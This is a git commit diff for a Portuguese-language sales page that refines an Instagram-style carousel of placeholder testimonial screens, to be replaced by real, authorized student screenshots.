

==== commit ba023da7: "Pagina: telas-modelo do carrossel de DMs preenchidas com texto de modelo Baloes de tamanhos variados" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -471,59 +471,59 @@
     <p class="lead">Deslize para ver as mensagens.</p>
     <div class="dm-proof">
       <div class="dm-rail" data-dmcar tabindex="0" aria-label="Carrossel de mensagens de alunos"><div class="dm-track">
-      <!-- MODELO 1: se existir assets/img/prova-1.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <!-- MODELO 1: tela de exemplo. Se existir assets/img/prova-1.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-1.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
-        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
         <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] aqui entra o texto completo da mensagem do aluno, em duas ou três linhas</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] mensagem do aluno sobre a receita</div></div>
           <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 2: se existir assets/img/prova-2.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <!-- MODELO 2: tela de exemplo. Se existir assets/img/prova-2.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-2.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
-        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] mensagem do aluno sobre a receita</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI] mensagem do aluno sobre a receita</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-au"><div class="dm-aurow"><svg class='dm-play' viewBox='0 0 24 24' fill='currentColor' aria-hidden='true'><path d='M7 4.5v15l13-7.5z'/></svg><span class="dm-wave"><i style="height:45%"></i><i style="height:35%"></i><i style="height:85%"></i><i style="height:30%"></i><i style="height:45%"></i><i style="height:60%"></i><i style="height:55%"></i><i style="height:90%"></i><i style="height:70%"></i><i style="height:40%"></i><i style="height:75%"></i><i style="height:80%"></i><i style="height:50%"></i><i style="height:80%"></i><i style="height:60%"></i><i style="height:50%"></i><i style="height:65%"></i><i style="height:55%"></i><i style="height:35%"></i><i style="height:30%"></i></span><span class="dm-dur">0:00</span></div><span class="dm-tr">[PROVA REAL AQUI] áudio do aluno</span></div></div>
+        </div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 3: tela de exemplo. Se existir assets/img/prova-3.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-3.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] aqui entra o texto completo da mensagem do aluno, em duas ou três linhas</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b" style="min-width:9em;text-align:center;padding:2.4em 1em">[PROVA REAL AQUI]<br>foto do aluno</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
+        </div>
+        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
+      </div></figure>
+      <!-- MODELO 4: tela de exemplo. Se existir assets/img/prova-4.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-4.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
+        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
         <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
           <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] aqui entra o texto completo da mensagem do aluno, em duas ou três linhas</div></div>
+          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI] mensagem do aluno sobre a receita</div></div>
           <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 3: se existir assets/img/prova-3.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
-      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-3.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
-        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
-        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
-        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-        </div>
-        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
-      </div></figure>
-      <!-- MODELO 4: se existir assets/img/prova-4.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
-      <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-4.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
-        <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
-        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
-        <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
-        </div>
-        <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
-      </div></figure>
-      <!-- MODELO 5: se existir assets/img/prova-5.webp (print REAL e autorizado), ele aparece no lugar desta tela. -->
+      <!-- MODELO 5: tela de exemplo. Se existir assets/img/prova-5.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-5.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
-        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>Instagram</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.500 1.500a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
+        <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
         <div class="dm-chat"><span class="dm-time">[PROVA REAL AQUI]</span>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-au"><div class="dm-aurow"><svg class='dm-play' viewBox='0 0 24 24' fill='currentColor' aria-hidden='true'><path d='M7 4.5v15l13-7.5z'/></svg><span class="dm-wave"><i style="height:45%"></i><i style="height:35%"></i><i style="height:85%"></i><i style="height:30%"></i><i style="height:45%"></i><i style="height:60%"></i><i style="height:55%"></i><i style="height:90%"></i><i style="height:70%"></i><i style="height:40%"></i><i style="height:75%"></i><i style="height:80%"></i><i style="height:50%"></i><i style="height:80%"></i><i style="height:60%"></i><i style="height:50%"></i><i style="height:65%"></i><i style="height:55%"></i><i style="height:35%"></i><i style="height:30%"></i></span><span class="dm-dur">0:00</span></div><span class="dm-tr">[PROVA REAL AQUI] áudio do aluno</span></div></div>
           <div class="dm-row out"><div class="dm-b">[PROVA REAL AQUI]</div></div>
-          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI]</div></div>
+          <div class="dm-row in"><span class="dm-sav"></span><div class="dm-b">[PROVA REAL AQUI] mensagem do aluno sobre a receita</div></div>
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
